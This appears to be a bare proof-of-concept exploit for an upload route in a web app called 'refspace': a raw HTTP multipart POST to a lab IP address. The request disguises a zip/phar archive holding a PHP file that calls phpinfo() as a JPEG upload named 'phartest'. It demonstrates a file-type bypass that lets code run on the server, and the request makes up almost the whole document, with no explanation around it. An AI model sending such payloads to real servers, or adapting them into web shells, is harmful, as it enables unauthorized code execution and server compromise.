 POST /refspace/?route=app/Up10aD HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.231.1/refspace/?route=app/Up10aD
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7e3c5015032a
Accept-Encoding: gzip, deflate
Host: 192.168.231.1
Content-Length: 480
Pragma: no-cache
Connection: close
-----------------------------7e3c5015032a
Content-Disposition: form-data; name="file"; filename="phartest"
Content-Type: image/jpeg
PK 喇橊o顧Q test.phpnu W+A劧 <?php
phpinfo();
?>
PK 喇橊o顧Q test.phpnu W+A劧 PK H P
-----------------------------7e3c5015032a
Content-Disposition: form-data; name="submit"
Submit
-----------------------------7e3c5015032a--